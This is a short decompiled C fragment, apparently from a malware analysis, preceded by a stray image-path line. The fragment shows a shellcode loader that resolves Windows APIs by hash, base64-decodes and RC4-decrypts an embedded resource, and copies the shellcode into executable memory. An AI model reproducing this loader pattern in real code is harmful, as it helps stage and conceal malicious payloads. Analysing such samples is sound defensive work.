 handle_exe = GetModuleHandleA((LPCSTR)0x0);
fn_load_resource(handle_exe);
ptr_VirtualAlloc = (PROC *)fn_get_api_from_hash(*(uint *)&mem->hash_VirtualAlloc);
mem->ptr_VirtualAlloc = ptr_VirtualAlloc;
iVar2 = (*mem->ptr_VirtualAlloc)(0,mem->resource_size,0x3000,4);
mem->resource_alloc = iVar2;
_memset((void *)mem->resource_alloc,0,mem->resource_size);
decoded_size = fn_b64_decode(mem->resource_ptr,mem->resource_size,mem->resource_alloc,
mem->resource_size);
mem->b64_decoded_size = decoded_size;
_memcpy(&mem->header,(void *)mem->resource_alloc,0x20);
iVar2 = fn_get_api_from_hash(mem->hash_InterlockedDecrement);
mem->ptr_InterlockedDecrement = iVar2;
for (local_c = 0; local_c < mem->b64_decoded_size; local_c = local_c + 1) {
}
fn_decrypt(mem->resource_alloc + 0x20,mem->b64_decoded_size - 0x20,(int)(mem->header).rc4_key,5);
mem->resource_alloc = mem->resource_alloc + 0x20;
pvVar3 = (void *)(*mem->ptr_VirtualAlloc)(0,(mem->header).sz_shellcode,0x3000,0x40);
mem->shellcode = pvVar3;
_memcpy(mem->shellcode,(void *)mem->resource_alloc,(mem->header).sz_shellcode);
mem->resource_alloc = mem->resource_alloc + (mem->header).sz_shellcode;
return;